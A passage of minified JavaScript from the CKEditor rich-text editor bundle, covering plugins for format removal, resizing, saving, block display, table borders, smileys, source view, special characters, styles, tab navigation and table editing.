"i")),b=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),d=CKEDITOR.plugins.removeformat.filter,e=a.getSelection().getRanges(),m=e.createIterator(),l=function(a){return a.type==CKEDITOR.NODE_ELEMENT},g;g=m.getNextRange();){g.collapsed||g.enlarge(CKEDITOR.ENLARGE_ELEMENT);var k=g.createBookmark(),c=k.startNode,h=k.endNode,n=function(b){for(var c=a.elementPath(b),e=c.elements,g=1,h;(h=e[g])&&!h.equals(c.block)&&!h.equals(c.blockLimit);g++)f.test(h.getName())&&
d(a,h)&&b.breakParent(h)};n(c);if(h)for(n(h),c=c.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);c&&!c.equals(h);)if(c.isReadOnly()){if(c.getPosition(h)&CKEDITOR.POSITION_CONTAINS)break;c=c.getNext(l)}else n=c.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==c.getName()&&c.data("cke-realelement")||!d(a,c)||(f.test(c.getName())?c.remove(1):(c.removeAttributes(b),a.fire("removeFormatCleanup",c))),c=n;g.moveToBookmark(k)}a.forceNextSelectionCheck();a.getSelection().selectRanges(e)}}},filter:function(a,
f){for(var b=a._.removeFormatFilters||[],d=0;d<b.length;d++)if(!1===b[d](f))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",CKEDITOR.plugins.add("resize",
{init:function(a){function f(b){var e=k.width,f=k.height,l=e+(b.data.$.screenX-g.x)*("rtl"==m?-1:1);b=f+(b.data.$.screenY-g.y);c&&(e=Math.max(d.resize_minWidth,Math.min(l,d.resize_maxWidth)));h&&(f=Math.max(d.resize_minHeight,Math.min(b,d.resize_maxHeight)));a.resize(c?e:null,f)}function b(){CKEDITOR.document.removeListener("mousemove",f);CKEDITOR.document.removeListener("mouseup",b);a.document&&(a.document.removeListener("mousemove",f),a.document.removeListener("mouseup",b))}var d=a.config,e=a.ui.spaceId("resizer"),
m=a.element?a.element.getDirection(1):"ltr";!d.resize_dir&&(d.resize_dir="vertical");void 0===d.resize_maxWidth&&(d.resize_maxWidth=3E3);void 0===d.resize_maxHeight&&(d.resize_maxHeight=3E3);void 0===d.resize_minWidth&&(d.resize_minWidth=750);void 0===d.resize_minHeight&&(d.resize_minHeight=250);if(!1!==d.resize_enabled){var l=null,g,k,c=("both"==d.resize_dir||"horizontal"==d.resize_dir)&&d.resize_minWidth!=d.resize_maxWidth,h=("both"==d.resize_dir||"vertical"==d.resize_dir)&&d.resize_minHeight!=
d.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(c){l||(l=a.getResizable());k={width:l.$.offsetWidth||0,height:l.$.offsetHeight||0};g={x:c.screenX,y:c.screenY};d.resize_minWidth>k.width&&(d.resize_minWidth=k.width);d.resize_minHeight>k.height&&(d.resize_minHeight=k.height);CKEDITOR.document.on("mousemove",f);CKEDITOR.document.on("mouseup",b);a.document&&(a.document.on("mousemove",f),a.document.on("mouseup",b));c.preventDefault&&c.preventDefault()});a.on("destroy",function(){CKEDITOR.tools.removeFunction(n)});
a.on("uiSpace",function(b){if("bottom"==b.data.space){var d="";c&&!h&&(d=" cke_resizer_horizontal");!c&&h&&(d=" cke_resizer_vertical");var g='\x3cspan id\x3d"'+e+'" class\x3d"cke_resizer'+d+" cke_resizer_"+m+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==m?"\u25e2":"\u25e3")+"\x3c/span\x3e";"ltr"==m&&"ltr"==d?b.data.html+=g:b.data.html=g+b.data.html}},a,null,100);a.on("maximize",function(b){a.ui.space("resizer")[b.data==
CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(b){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(f){f.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(f.addCommand("save",a).modes={wysiwyg:!!f.element.$.form},f.ui.addButton&&f.ui.addButton("Save",{label:f.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",
{modes:{wysiwyg:1,source:1},exec:function(a){var b=a.editable();if(b.is("textarea"))a=b.$,CKEDITOR.env.ie?a.createTextRange().execCommand("SelectAll"):(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(b.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var d=a.createRange();d.selectNodeContents(b);d.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),
function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[b]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),b,d,e,m,l=CKEDITOR.getUrl(this.path),g=!(CKEDITOR.env.ie&&
9>CKEDITOR.env.version),k=g?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",c,h;for(b=d=e=m="";c=a.pop();)h=a.length?",":"",b+=".cke_show_blocks "+c+k+h,e+=".cke_show_blocks.cke_contents_ltr "+c+k+h,m+=".cke_show_blocks.cke_contents_rtl "+c+k+h,d+=".cke_show_blocks "+c+k+"{background-image:url("+CKEDITOR.getUrl(l+"images/block_"+c+".png")+")}";CKEDITOR.addCss((b+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(d,e+"{background-position:top left;padding-left:8px}",
m+"{background-position:top right;padding-right:8px}"));g||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},init:function(f){function b(){d.refresh(f)}
if(!f.blockless){var d=f.addCommand("showblocks",a);d.canUndo=!1;f.config.startupOutlineBlocks&&d.setState(CKEDITOR.TRISTATE_ON);f.ui.addButton&&f.ui.addButton("ShowBlocks",{label:f.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});f.on("mode",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)});f.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(f.on("focus",b),f.on("blur",b));f.on("contentDom",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)})}}})}(),function(){var a=
{preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(f){var b=f.addCommand("showborders",a);b.canUndo=!1;!1!==f.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);f.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)},null,null,100);f.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)});f.on("removeFormatCleanup",function(a){a=a.data;f.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor;a=b&&b.dataFilter;b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"],f=parseInt(a.border,10);f&&!(0>=f)||b&&-1!=b.indexOf("cke_show_border")||(a["class"]=(b||"")+" cke_show_border")}}});b&&b.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,f){a.apply(this,arguments);var l=parseInt(this.getValue(),10);f[!l||0>=l?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,f){a.apply(this,arguments);parseInt(f.getAttribute("border"),10)||f.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(f){function b(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(f.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var d=
CKEDITOR.plugins.sourcearea;f.addMode("source",function(d){var e=f.ui.space("contents").getDocument().createElement("textarea");e.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",f.config.sourceAreaTabSize||4)));e.setAttribute("dir","ltr");e.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");f.ui.space("contents").append(e);e=f.editable(new a(f,
e));e.setData(f.getData(1));CKEDITOR.env.ie&&(e.attachListener(f,"resize",b,e),e.attachListener(CKEDITOR.document.getWindow(),"resize",b,e),CKEDITOR.tools.setTimeout(b,0,e));f.fire("ariaWidget",this);d()});f.addCommand("source",d.commands.source);f.ui.addButton&&f.ui.addButton("Source",{label:f.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});f.on("mode",function(){f.getCommand("source").setState("source"==f.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,
sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var f=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,f.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},
canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; \x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var f=a.config,b=a.lang.stylescombo,d={},e=[],m=[];a.on("stylesSet",function(b){if(b=b.data.styles){for(var g,k,c,h=0,n=b.length;h<n;h++)(g=b[h],a.blockless&&g.element in CKEDITOR.dtd.$block||"string"==typeof g.type&&!CKEDITOR.style.customHandlers[g.type]||(k=g.name,g=new CKEDITOR.style(g),a.filter.customConfig&&!a.filter.check(g)))||(g._name=k,g._.enterMode=f.enterMode,g._.type=c=g.assignedTo||g.type,g._.weight=
h+1E3*(c==CKEDITOR.STYLE_OBJECT?1:c==CKEDITOR.STYLE_BLOCK?2:3),d[k]=g,e.push(g),m.push(g));e.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:b.label,title:b.panelTitle,toolbar:"styles,10",allowedContent:m,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!0,attributes:{"aria-label":b.panelTitle}},init:function(){var a,d,f,c,h,m;h=0;for(m=e.length;h<m;h++)a=e[h],d=a._name,c=a._.type,c!=f&&(this.startGroup(b["panelTitle"+String(c)]),
f=c),this.add(d,a.type==CKEDITOR.STYLE_OBJECT?d:a.buildPreview(),d);this.commit()},onClick:function(b){a.focus();a.fire("saveSnapshot");b=d[b];var e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue();b=b.data.path.elements;for(var f=0,c=b.length,h;f<c;f++){h=b[f];for(var m in d)if(d[m].checkElementRemovable(h,!0,a)){m!=e&&this.setValue(m);return}}this.setValue("")},this)},onOpen:function(){var e=
a.getSelection().getSelectedElement(),e=a.elementPath(e),g=[0,0,0,0];this.showAll();this.unmarkAll();for(var f in d){var c=d[f],h=c._.type;c.checkApplicable(e,a,a.activeFilter)?g[h]++:this.hideItem(f);c.checkActive(e,a)&&this.mark(f)}g[CKEDITOR.STYLE_BLOCK]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);g[CKEDITOR.STYLE_INLINE]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);g[CKEDITOR.STYLE_OBJECT]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var b=
a.elementPath();if(b){for(var e in d)if(d[e].checkApplicable(b,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){d={};e=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var d=b.getSelection(),g;if(g=(new CKEDITOR.dom.elementPath(d.getCommonAncestor(),d.root)).contains({td:1,th:1},1)){var d=b.createRange(),f=CKEDITOR.tools.tryThese(function(){var b=g.getParent().$.cells[g.$.cellIndex+
(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=g.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(f||a)if(f)f=new CKEDITOR.dom.element(f),d.moveToElementEditStart(f),d.checkStartOfBlock()&&d.checkEndOfBlock()||d.selectNodeContents(f);else return!0;else{for(var c=g.getAscendant("table").$,f=g.getParent().$.cells,c=new CKEDITOR.dom.element(c.insertRow(-1),b.document),h=0,n=f.length;h<n;h++)c.append((new CKEDITOR.dom.element(f[h],
b.document)).clone(!1,!1)).appendBogus();d.moveToElementEditStart(c)}d.select(!0);return!0}}return!1}}}var f={editorFocus:!1,modes:{wysiwyg:1,source:1}},b={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},d={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(e){for(var m=!1!==e.config.enableTabKeyTools,l=e.config.tabSpaces||0,g="";l--;)g+="\u00a0";if(g)e.on("key",function(a){9==a.data.keyCode&&(e.insertText(g),a.cancel())});if(m)e.on("key",
function(a){(9==a.data.keyCode&&e.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&e.execCommand("selectPreviousCell"))&&a.cancel()});e.addCommand("blur",CKEDITOR.tools.extend(b,f));e.addCommand("blurBack",CKEDITOR.tools.extend(d,f));e.addCommand("selectNextCell",a());e.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,f){var b=void 0===f?this.getTabIndex():f,d,e,m,l,g,k;if(0>=b)for(g=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);g;){if(g.isVisible()&&
0===g.getTabIndex()){m=g;break}g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(g=this.getDocument().getBody().getFirst();g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&g.equals(this)){if(e=!0,a){if(!(g=g.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(g)&&(d=1);if(g.isVisible()&&!(0>(k=g.getTabIndex()))){if(d&&k==b){m=g;break}k>b&&(!m||!l||k<l)?(m=g,l=k):m||0!==k||(m=g,l=k)}}m&&m.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,
f){for(var b=void 0===f?this.getTabIndex():f,d,e,m,l=0,g,k=this.getDocument().getBody().getLast();k=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&k.equals(this)){if(e=!0,a){if(!(k=k.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(k)&&(d=1);if(k.isVisible()&&!(0>(g=k.getTabIndex())))if(0>=b){if(d&&0===g){m=k;break}g>l&&(m=k,l=g)}else{if(d&&g==b){m=k;break}g<b&&(!m||g>l)&&(m=k,l=g)}}m&&m.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function f(a){return CKEDITOR.tools.extend(a||
{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var b=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle",
"table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var b;if(a.styles.border)b=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var f=a.styles;f["border-left"]&&f["border-left"]===f["border-right"]&&f["border-right"]===f["border-top"]&&f["border-top"]===f["border-bottom"]&&(b=CKEDITOR.tools.style.parse.border(f["border-top"]))}b&&b.style&&"solid"===b.style&&b.width&&0!==parseFloat(b.width)&&
(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",f()));a.addCommand("tableDelete",f({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var f=b.getParent(),l=a.editable();1!=f.getChildCount()||f.is("td","th")||f.equals(l)||(b=f);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",
{label:b.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:b.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:b.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,
table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a){function b(a){0<c.length||a.type!=CKEDITOR.NODE_ELEMENT||!q.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(d,a,"selected_cell",!0),c.push(a))}a=a.getRanges();for(var c=[],d={},e=0;e<a.length;e++){var g=a[e];if(g.collapsed)g=g.getCommonAncestor(),(g=g.getAscendant("td",!0)||g.getAscendant("th",!0))&&c.push(g);else{var g=new CKEDITOR.dom.walker(g),f;for(g.guard=b;f=g.next();)f.type==CKEDITOR.NODE_ELEMENT&&
f.is(CKEDITOR.dtd.table)||(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&!f.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(d,f,"selected_cell",!0),c.push(f))}}CKEDITOR.dom.element.clearAllMarkers(d);return c}function f(b,c){for(var d=a(b),e=d[0],g=e.getAscendant("table"),e=e.getDocument(),f=d[0].getParent(),h=f.$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=new CKEDITOR.dom.element(g.$.rows[k]),h=c?h:k,f=c?f:d,d=CKEDITOR.tools.buildTableMap(g),g=d[h],
h=c?d[h-1]:d[h+1],d=d[0].length,e=e.createElement("tr"),k=0;g[k]&&k<d;k++){var l;1<g[k].rowSpan&&h&&g[k]==h[k]?(l=g[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(g[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),e.append(l),l=l.$);k+=l.colSpan-1}c?e.insertBefore(f):e.insertAfter(f)}function b(c){if(c instanceof CKEDITOR.dom.selection){var d=a(c),e=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(e);c=d[0].getParent().$.rowIndex;for(var d=d[d.length-1],f=d.getParent().$.rowIndex+
d.$.rowSpan-1,d=[],h=c;h<=f;h++){for(var k=g[h],l=new CKEDITOR.dom.element(e.$.rows[h]),m=0;m<k.length;m++){var n=new CKEDITOR.dom.element(k[m]),q=n.getParent().$.rowIndex;1==n.$.rowSpan?n.remove():(--n.$.rowSpan,q==h&&(q=g[h+1],q[m-1]?n.insertAfter(new CKEDITOR.dom.element(q[m-1])):(new CKEDITOR.dom.element(e.$.rows[h+1])).append(n,1)));m+=n.$.colSpan-1}d.push(l)}g=e.$.rows;e=new CKEDITOR.dom.element(g[f+1]||(0<c?g[c-1]:null)||e.$.parentNode);for(h=d.length;0<=h;h--)b(d[h]);return e}c instanceof
CKEDITOR.dom.element&&(e=c.getAscendant("table"),1==e.$.rows.length?e.remove():c.remove());return null}function d(a,b){for(var c=b?Infinity:0,d=0;d<a.length;d++){var e;e=a[d];for(var g=b,f=e.getParent().$.cells,h=0,k=0;k<f.length;k++){var l=f[k],h=h+(g?1:l.colSpan);if(l==e.$)break}e=h-1;if(b?e<c:e>c)c=e}return c}function e(b,c){for(var e=a(b),g=e[0].getAscendant("table"),f=d(e,1),e=d(e),f=c?f:e,h=CKEDITOR.tools.buildTableMap(g),g=[],e=[],k=h.length,l=0;l<k;l++)g.push(h[l][f]),e.push(c?h[l][f-1]:h[l][f+
1]);for(l=0;l<k;l++)g[l]&&(1<g[l].colSpan&&e[l]==g[l]?(f=g[l],f.colSpan+=1):(f=(new CKEDITOR.dom.element(g[l])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[c?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(g[l])),f=f.$),l+=f.rowSpan-1)}function m(a,b){var c=a.getStartElement();if(c=c.getAscendant("td",1)||c.getAscendant("th",1)){var d=c.clone();d.appendBogus();b?d.insertBefore(c):d.insertAfter(c)}}function l(b){if(b instanceof CKEDITOR.dom.selection){b=a(b);var c=b[0]&&b[0].getAscendant("table"),
d;a:{var e=0;d=b.length-1;for(var f={},h,k;h=b[e++];)CKEDITOR.dom.element.setMarker(f,h,"delete_cell",!0);for(e=0;h=b[e++];)if((k=h.getPrevious())&&!k.getCustomData("delete_cell")||(k=h.getNext())&&!k.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(f);d=k;break a}CKEDITOR.dom.element.clearAllMarkers(f);k=b[0].getParent();(k=k.getPrevious())?d=k.getLast():(k=b[d].getParent(),d=(k=k.getNext())?k.getChild(0):null)}for(k=b.length-1;0<=k;k--)l(b[k]);d?g(d,!0):c&&c.remove()}else b instanceof
CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function g(a,b){var c=a.getDocument(),d=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(d.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function k(a,b,c){a=a[b];if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?
